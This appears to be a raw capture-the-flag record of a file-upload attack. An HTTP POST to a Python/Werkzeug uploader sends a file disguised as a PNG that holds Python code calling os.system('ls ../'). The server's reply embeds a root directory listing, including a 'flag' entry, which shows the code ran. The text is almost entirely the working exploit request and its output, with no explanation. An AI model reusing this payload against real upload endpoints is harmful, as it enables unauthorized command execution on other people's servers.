 POST /uploader HTTP/1.1
Host: 114.67.175.224:19306
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://114.67.175.224:19306/
Content-Type: multipart/form-data;
boundary=---------------------------153997526116167880239345103
Content-Length: 243
Origin: http://114.67.175.224:19306
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------153997526116167880239345103
Content-Disposition: form-data; name="file"; filename="n14.png"
Content-Type: image/png
import os
os.system('ls ../')
-----------------------------153997526116167880239345103--
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 118
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Mon, 31 Jan 2022 06:31:53 GMT
file uploaded successfully!<!-- app
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var -->